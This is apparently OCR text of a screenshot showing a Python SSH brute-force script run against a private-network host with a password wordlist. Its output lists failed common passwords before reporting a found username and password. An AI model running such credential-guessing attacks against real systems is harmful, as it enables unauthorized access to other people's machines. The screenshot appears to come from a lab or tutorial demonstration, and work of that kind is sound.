 C:\Users\STRIX\Desktop\vscodes\ssh-client>python bruteforce_ssh.py 192.168.1.101 -u test -P wordlist.txt
[!] Invalid credentials for test:123456
[!] Invalid credentials for test:12345
[!] Invalid credentials for test:123456789
[!] Invalid credentials for test:password
[!] Invalid credentials for test:iloveyou
[!] Invalid credentials for test:princess
[!] Invalid credentials for test:12345678
[!] Invalid credentials for test:1234567
[+] Found combo:
HOSTNAME: 192.168.1.101
USERNAME: test
PASSWORD: abc123
Ots安全